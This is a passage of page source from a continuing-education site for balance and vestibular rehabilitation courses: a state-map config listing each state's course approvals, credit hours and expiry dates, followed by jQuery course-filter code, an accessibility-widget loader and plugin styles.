            'visnames': 'us_vn31',
        },
        'us_32': {
            'hover': '<p>NEW YORK</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:NY-19-0413</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH:&nbsp;30.6<br />Exp. 05/15/20<br />Approval:&nbsp;NY 19-04-14</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.2<br />Exp. 07/10/20<br />Approval:&nbsp;NY 19-06-02</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p><strong>Vestibular Rehabilitation Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation II Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>BPPV in a Day!</strong></p><p>Exp. 1/16/21</p><p><strong>Pain Management Certification Workshop</strong></p><p>Exp. 1/16/21</p>',
            'url': 'https://www.nypta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn32',
        },
        'us_33': {
            'hover': '<p>NORTH CAROLINA</p><p>The American Institute of Balance is an approved provider of CC activities for the NC Physical Therapy Board.&nbsp;<br />Approval:&nbsp;19-1210-032 <br />Exp. 12/10/20</p>',
            'url': 'https://ncpt.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn33',
        },
        'us_34': {
            'hover': '<p>NORTH DAKOTA<br />Visit NDPTA</p>',
            'url': 'http://www.ndpta.net/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn34',
        },
        'us_35': {
            'hover': '<p>OHIO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span><br />CCH: 16.0<br />Exp.&nbsp;6/26/2020<br />Approval:19S0743</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 03/13/20<br />Approval:&nbsp;19S0740</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 02/15/20<br />Approval:&nbsp;19S0429</p>',
            'url': 'https://www.ohiopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn35',
        },
        'us_36': {
            'hover': '<p>OKLAHOMA</p><p>&nbsp;</p>',
            'url': 'https://www.okpt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn36',
        },
        'us_37': {
            'hover': '<p>OREGON<br />Visit OPTA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if a course is approved by another state PT Board, then the Oregon PT Board will count it for CC credit. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.opta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn37',
        },
        'us_38': {
            'hover': '<p>PENNSYLVANIA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if it is approved by the FL PT Board since they are APTA or FSBPT approved, courses are approved by the Pennsylvania Board of Physical Therapy. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.ppta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn38',
        },
        'us_39': {
            'hover': '<p>RHODE ISLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:RI 19-05-01</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 05/15/20<br />Approval:&nbsp;RI 19-04-02</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:RI-19-08-03</p><p>&nbsp;</p>',
            'url': 'https://www.riapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn39',
        },
        'us_40': {
            'hover': '<p>SOUTH CAROLINA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.90<br />Exp. 12/31/25<br />Approval:CEUL027486</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 12/04/19<br />Approval:&nbsp;CEUL027481</p><p>&nbsp;</p>',
            'url': 'http://scapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn40',
        },
        'us_41': {
            'hover': '<p>SOUTH DAKOTA</p>',
            'url': 'https://www.sdapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn41',
        },
        'us_42': {
            'hover': '<p>TENNESSEE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 18.75<br />Exp. 1/15/20<br />Approval:2018-574</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 06/18/20<br />Approval:&nbsp;2019-158</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.50<br />Exp. 12/14/20<br />Approval:&nbsp;2018-578</p>',
            'url': 'https://www.tptatn.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn42',
        },
        'us_43': {
            'hover': '<p>TEXAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;19.50<br />Exp. 01/01/22<br />Approval:71132TX</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/01/22<br />Approval: 71129TX</p><p>&nbsp;</p>',
            'url': 'https://www.tpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn43',
        },
        'us_44': {
            'hover': '<p>UTAH</p><p>Visit UPTA</p>',
            'url': 'https://www.uptaonline.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn44',
        },
        'us_45': {
            'hover': '<p>VERMONT</p><p>Visit VTAPTA</p>',
            'url': 'http://www.vtapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn45',
        },
        'us_46': {
            'hover': '<p>VIRGINIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span><br /><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 3/12/25<br />Approval:&nbsp;CEUL032403</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/31/35<br />Approval:CEUL036550</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span><br />CCH: 16.0<br />Exp. 12/31/32<br />Approval:&nbsp;CEUL045592</p>',
            'url': 'https://vpta.org/index.cfm',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn46',
        },
        'us_47': {
            'hover': '<p>WASHINGTON<br />Visit PTWA</p>',
            'url': 'http://www.ptwa.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn47',
        },
        'us_48': {
            'hover': '<p>WEST VIRGINIA</p><p>&nbsp;</p>',
            'url': 'https://www.wvpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn48',
        },
        'us_49': {
            'hover': '<p>WISCONSIN</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 12/31/25<br />Approval:&nbsp;17372</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/28/25<br />Approval:17365</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.50<br />Exp. 12/31/28<br />Approval:&nbsp;17533</p>',
            'url': 'https://wpta.org/index.cfm?',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn49',
        },
        'us_50': {
            'hover': '<p>WYOMING</p><p>Visit WYPTA</p>',
            'url': 'https://www.wypta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn50',
        },
        'us_51': {
            'hover': '<p>WASHINGTON DC</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn51',
        }
    }
    // Quick feature detection

    function isTouchEnabled() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }
    jQuery(function() {
        jQuery("path[id^=\"us_\"]").each(function(i, e) {
            addEvent(jQuery(e).attr('id'));
        });
    })
    jQuery(function() {
        jQuery('#lakes').find('path').attr({
            'fill': us_config['default']['lakesfill']
        }).css({
            'stroke': us_config['default']['lakesoutline']
        });
    });

    var selectedState = '';

    jQuery(function() {
        jQuery("path").on("click", function() {

            if (selectedState != jQuery(this).attr("id")) {
                selectedState = jQuery(this).attr("id");
                jQuery('.states').hide();
                jQuery('.' + jQuery(this).attr("id")).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {
                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
        jQuery("text").on("click", function() {
            jQuery('.states').hide();
            var idd = jQuery(this).attr("id");
            idd = idd.replace('vn', '');
            if (selectedState != idd) {
                selectedState = idd;
                jQuery('.' + idd).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {

                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
    });

    function addEvent(id, relationId) {
        var _obj = jQuery('#' + id);
        var _Textobj = jQuery('#' + id + ',' + '#' + us_config[id]['visnames']);
        var _h = jQuery('#map').height();

        jQuery('#' + ['visnames']).attr({
            'fill': us_config['default']['visnames']
        });

        _obj.attr({
            'fill': us_config[id]['upclr'],
            'stroke': us_config['default']['borderclr']
        });
        _Textobj.attr({
            'cursor': 'default'
        });
        if (us_config[id]['enbl'] == true) {
            if (isTouchEnabled()) {
                _Textobj.on('touchstart', function(e) {
                    var touch = e.originalEvent.touches[0];
                    var x = touch.pageX - 10,
                        y = touch.pageY + (-15);
                    var maptipw = jQuery('#tipus').outerWidth(),
                        maptiph = jQuery('#tipus').outerHeight(),
                        x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                    y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                    if (us_config[id]['targt'] != 'none') {
                        jQuery('#' + id).css({
                            'fill': us_config[id]['dwnclr']
                        });
                    }
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#tipus').css({
                        left: x,
                        top: y
                    })
                })
                _Textobj.on('touchend', function() {
                    // jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                    if (us_config[id]['targt'] == '_blank') {
                        //  window.open(us_config[id]['url']);
                    } else if (us_config[id]['targt'] == '_self') {
                        // window.parent.location.href = us_config[id]['url'];
                    }
                    jQuery('#tipus').hide();
                })
            }
            _Textobj.attr({
                'cursor': 'pointer'
            });
            _Textobj.click(function() {
                    //moving in/out effect
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#' + id).css({
                        'fill': '#0e4891'
                    });
                    jQuery('#' + id).css({
                        'fill': us_config[id]['upclr']
                    });
                    //  jQuery(".ele_s").show().html(us_config[id]['hover']);
                    //_obj.css({ 'fill': 'red' })

                    for (let i = 1; i < 52; i++) {
                        jQuery('#us_' + i).css({
                            'fill': '#0e4891'
                        });
                    }
                    _obj.css({
                        'fill': 'green'
                    })

                }
                //, function() {
                //     jQuery('#tipus').hide();
                //     jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                // }
            )
            if (us_config[id]['targt'] != 'none') {
                //clicking effect
                _Textobj.mousedown(function() {
                    //    jQuery('#' + id).css({ 'fill': us_config[id]['dwnclr'] });
                })
            }
            _Textobj.mouseup(function() {
                // jQuery('#' + id).css({ 'fill': us_config[id]['ovrclr'] });
                if (us_config[id]['targt'] == '_blank') {
                    // window.open(us_config[id]['url']);
                } else if (us_config[id]['targt'] == '_self') {
                    // window.parent.location.href = us_config[id]['url'];
                }
            })
            _Textobj.mousemove(function(e) {
                var x = e.pageX + 10,
                    y = e.pageY + 15;
                var maptipw = jQuery('#tipus').outerWidth(),
                    maptiph = jQuery('#tipus').outerHeight(),
                    x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                jQuery('#tipus').css({
                    left: x,
                    top: y
                })
            })
        }
    }
</script>

<script>
    var coll = document.getElementsByClassName("collapsible");
    var i;

    for (i = 0; i < coll.length; i++) {
        coll[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var content = this.nextElementSibling;
            if (content.style.display === "block") {
                content.style.display = "none";
            } else {
                content.style.display = "block";
            }
        });
    }
</script>
<script>
    var found_filter = [];

    function occupation_div() {

        if (is_filter_applied()) {



            if (jQuery("#ot").prop('checked')) {
                //jQuery('.ot').show();
                add_filter_value('ot');
            } else {
                jQuery('.ot').hide();
                remove_filter('ot')
            }

            if (jQuery("#pt").prop('checked')) {
                //jQuery('.pt').show();
                add_filter_value('pt');
            } else {
                jQuery('.pt').hide();
                remove_filter('pt')
            }

            if (jQuery("#aud").prop('checked')) {
                //jQuery('.aud').show();
                add_filter_value('aud');
            } else {
                jQuery('.aud').hide();
                remove_filter('aud')
            }

            if (jQuery("#atc").prop('checked')) {
                //jQuery('.atc').show();
                add_filter_value('atc');
            } else {
                jQuery('.atc').hide();
                remove_filter('atc')
            }

            if (jQuery("#slp").prop('checked')) {
                //jQuery('.slp').show();
                add_filter_value('slp');
            } else {
                jQuery('.slp').hide();
                remove_filter('slp')
            }

            if (jQuery("#pta").prop('checked')) {
                //jQuery('.pta').show();
                add_filter_value('pta');
            } else {
                jQuery('.pta').hide();
                remove_filter('pta')
            }

            if (jQuery("#cota").prop('checked')) {
                //jQuery('.cota').show();
                add_filter_value('cota');
            } else {
                jQuery('.cota').hide();
                remove_filter('cota')
            }

            if (jQuery("#clinical").prop('checked')) {
                //jQuery('.clinical').show();
                add_filter_value('clinical');
            } else {
                jQuery('.clinical').hide();
                remove_filter('clinical')
            }

            if (jQuery("#renewal").prop('checked')) {
                //jQuery('.renewal').show();
                add_filter_value('renewal');
            } else {
                jQuery('.renewal').hide();
                remove_filter('renewal')
            }

            if (jQuery("#ceu").prop('checked')) {
                //jQuery('.ceu').show();
                add_filter_value('ceu');
            } else {
                jQuery('.ceu').hide();
                remove_filter('ceu')
            }

            if (jQuery("#hybrid").prop('checked')) {
                //jQuery('.hybrid').show();
                add_filter_value('hybrid');
            } else {
                jQuery('.hybrid').hide();
                remove_filter('hybrid')
            }

            if (jQuery("#live").prop('checked')) {
                //jQuery('.live').show();
                add_filter_value('live');
            } else {
                jQuery('.live').hide();
                remove_filter('live')
            }

            if (jQuery("#virtual").prop('checked')) {
                //jQuery('.virtual').show();
                add_filter_value('virtual');
            } else {
                jQuery('.virtual').hide();
                remove_filter('virtual')
            }

            if (jQuery("#biadw").prop('checked')) {
                //jQuery('.biadw').show();
                add_filter_value('biadw');
            } else {
                jQuery('.biadw').hide();
                remove_filter('biadw')
            }

            if (jQuery("#ccw").prop('checked')) {
                //jQuery('.ccw').show();
                add_filter_value('ccw');
            } else {
                jQuery('.ccw').hide();
                remove_filter('ccw')
            }

            if (jQuery("#cmcw").prop('checked')) {
                //jQuery('.cmcw').show();
                add_filter_value('cmcw');
            } else {
                jQuery('.cmcw').hide();
                remove_filter('cmcw')
            }

            if (jQuery("#pmcw").prop('checked')) {
                //jQuery('.pmcw').show();
                add_filter_value('pmcw');
            } else {
                jQuery('.pmcw').hide();
                remove_filter('pmcw')
            }

            if (jQuery("#vrcw").prop('checked')) {
                //jQuery('.vrcw').show();
                add_filter_value('vrcw');
            } else {
                jQuery('.vrcw').hide();
                remove_filter('vrcw')
            }

            if (jQuery("#vrcw2").prop('checked')) {
                //jQuery('.vrcw2').show();
                add_filter_value('vrcw2');
            } else {
                jQuery('.vrcw2').hide();
                remove_filter('vrcw2')
            }

            if (jQuery("#vrccw").prop('checked')) {
                //jQuery('.vrccw').show();
                add_filter_value('vrccw');
            } else {
                jQuery('.vrccw').hide();
                remove_filter('vrccw')
            }


            for (var l = 0; l < found_filter.length; l++) {
                jQuery('.' + found_filter[l]).show();
            }

            main_state_div();
        }

    }


    function is_filter_applied() {

        if (jQuery(':checkbox:checked').length > 0) {
            return true;
        } else {

            found_filter = [];
            showAll();
            if (selectedState != '') {
                jQuery(".states").hide();
                jQuery("#id_" + selectedState).show();
                jQuery(".".selectedState).show();

            } else {
                jQuery(".states").show();
            }

            return false;
        }
    }

    function add_filter_value(val) {
        if (inArray(val)) {
            found_filter.push(val);
        }
    }

    function remove_filter(val) {

        var index = found_filter.indexOf(val);
        if (index != -1) {
            found_filter.splice(index, 1);
            return true;
        }
        return true;

    }

    function main_state_div() {
        jQuery(".states").hide();

        if (selectedState != '') {
            jQuery("#id_" + selectedState).show();
        } else {
            for (var j = 1; j < 50; j++) {
                if (j == 51 || j == 36) {
                    continue;
                }

                var idd = 'id_us_' + j;
                var classList = document.getElementById(idd).className.split(/\s+/);
                for (var i = 0; i < classList.length; i++) {
                    var dds = inArray(classList[i]);
                    if (!inArray(classList[i])) {
                        jQuery("#" + idd).show();
                        break;
                    }
                }
            }
        }
    }

    function inArray(findvalue) {
        var index = found_filter.indexOf(findvalue);
        if (index != -1) {
            return false;
        } else {
            return true;
        }
    }

    function showAll() {
        jQuery('.ot').show();
        jQuery('.pt').show();
        jQuery('.aud').show();
        jQuery('.atc').show();
        jQuery('.slp').show();
        jQuery('.pta').show();
        jQuery('.cota').show();
        jQuery('.biadw').show();
        jQuery('.ccw').show();
        jQuery('.cmcw').show();
        jQuery('.pmcw').show();
        jQuery('.vrcw').show();
        jQuery('.vrcw2').show();
        jQuery('.vrccw').show();
    }

    function toggleMClasses(clsName) {
        var x = document.getElementsByClassName(clsName);

        for (var i = 0; i < x.length; i++) {
            var classList = x[i].className.split(/\s+/);

            if (!inArrayFindArray(classList)) {
                $("." + x[i].getAttribute("class")).show();
            } else {
                $("." + x[i].getAttribute("class")).hide();
            }


        }

    }

    function inArrayFindArray(findvalue) {

        for (var k = 0; k < findvalue.length; k++) {

            var index = found_filter.indexOf(findvalue[k]);
            if (index != -1) {
                return false;
                break;
            }
        }
        return true;
    }

    jQuery(":checkbox").on("click", function() {

        if (jQuery(this).attr('id') == 'ot' || jQuery(this).attr('id') == 'pt') {
            if (jQuery(this).prop('checked')) {
                $("#biadw").prop('checked', true);
                $("#ccw").prop('checked', true);
                $("#cmcw").prop('checked', true);
                $("#pmcw").prop('checked', true);
                $("#vrcw").prop('checked', true);
                $("#vrcw2").prop('checked', true);
                $("#vrccw").prop('checked', true);
            }
        }
        occupation_div();
        checkAllElement();
    });

    function checkAllElement() {
        var totalDivs = jQuery('.states').length;
        var nonDivs = jQuery(".states[style='display: none;']").length;

        if (totalDivs == nonDivs) {
            jQuery('.no-result-found').show();
        } else {
            jQuery('.no-result-found').hide();
        }
    }

    jQuery(document).ready(function() {
        jQuery('.postid-347 .col.l5.workshop-stuff h4').each(function() {
            var text = jQuery(this).text();
            jQuery(this).text(text.replace('Location Details (Hybrid Course One-Day Portion Only):', 'Location Details (Hybrid Courses - Live Component Only):'));
        });

    });
</script>

    <script type="text/javascript">
    if (typeof TribeTicketsPlus === 'undefined') {
        var TribeTicketsPlus = {
            ajaxurl: 'https://dizzy.com/wp-admin/admin-ajax.php',
            save_attendee_info_nonce: '2e62f7d361'
        };
    }
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aib8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00aaff',
                triggerColor      : '#00aaff',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 50,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>
	<style type="text/css">
		.plugify_expoo_class .plugify_meta_data {
			color: gray !important;
			text-decoration: none !important;
			cursor: unset !important;
			font-size: 0.75em;
		}
		
		.hentry .entry-content a {
			text-decoration: none !important;
		}

		.plugify_expoo_class .wc-block-cart-item__prices {
			display: none !important;
		}
		.plugify_expoo_class .wc-block-components-order-summary-item__individual-prices {
			display: none !important;
		}

		dt.variation-plugify_extra_details_smart_bday {
			display: none !important;
		}


		.wc-block-components-product-details__plugify-extra-details-expo {
			display: none !important;
		}

	</style>


	<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').find('.plugify_expoo_class').find('.plugify_meta_data').css('color','darkgray');
		})

		jQuery('body').on('click', '.plugify_meta_data', function (event) {

			jQuery('body').find('.plugify_expoo_class').find('.wc-block-components-product-name').css('outline', 'none');
			event.preventDefault();			
		});

		jQuery('body').on('click', '.close_plugify', function(event){
			jQuery(this).parentsUntil('.main_detailed_divss').parent().removeClass('active_modal');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.h1class').css('display', 'none');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.close_plugify').css('display', 'none');
			event.preventDefault();
		});

		jQuery('body').on('click', '.main_detailed_divss', function(event) {
			event.preventDefault();
		});


		jQuery('body').on('click', '.plgfy_uploaded_fileee', function (e) {
			e.preventDefault();
			window.open(jQuery(this).attr('href'), '_blank');
		})

	</script>

			<style type="text/css">
			.plugify_modal {
					overflow: auto !important;
					padding-top: 30px !important;
					margin-bottom: 50px !important;
				}
				.modal-content{
					overflow: auto !important;
					margin-bottom: 50px !important;
				}
				.main_additional_data{
					display: contents;
				}
				
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}
			.plugify_modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.plugify_close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.plugify_close:hover,
			.plugify_close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}

			
		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					// console.log('asdfasdf');
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.plugify_close').css('display', 'block');
				});
				jQuery('body').on('click', '.plugify_close', function(){
					jQuery(this).parentsUntil('plugify_modal').parent().removeClass('active_modal');
					jQuery(this).parentsUntil('plugify_modal').find('.h1class').css('display', 'none');
					jQuery(this).parentsUntil('plugify_modal').find('.plugify_close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
		        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <script>
        jQuery(document).ready(function($) {
            var currentURL = window.location.href;

            // Check if the current URL contains "/es/your-order-has-been-placed"
            if (currentURL.includes('/es/your-order-has-been-placed')) {
                $('.classic-block a.btn').attr('href', function(index, oldHref) {
                    return oldHref.replace('https://dizzy.com/my-account', 'https://dizzy.com/es/my-account');
                });
            }
        });
    </script>
        <script>
        jQuery(document).ready(function($) {
            // Function to apply phone mask
          jQuery(document).ready(function($) {
    // Define the mask options
    var phoneMaskOptions = {
        mask: '(999) 999-9999', // Example mask for US phone numbers
        clearMaskOnLostFocus: true
    };

    // Function to apply mask to input fields based on ID pattern
    // function applyPhoneMask() {
    //     // Use the selector pattern from localized script data
    //     $(phone_mask_params.selector).each(function() {
    //         $(this).inputmask(phoneMaskOptions);
    //     });
    // }

    // Apply the phone mask once the document is fully loaded
    //applyPhoneMask();

    // Optionally, reapply masks if new elements are dynamically added to the page
    // $(document).ready(function() {
    //     applyPhoneMask();
    // });
});
      
        });
    </script>
    
<style type="text/css" media="all">
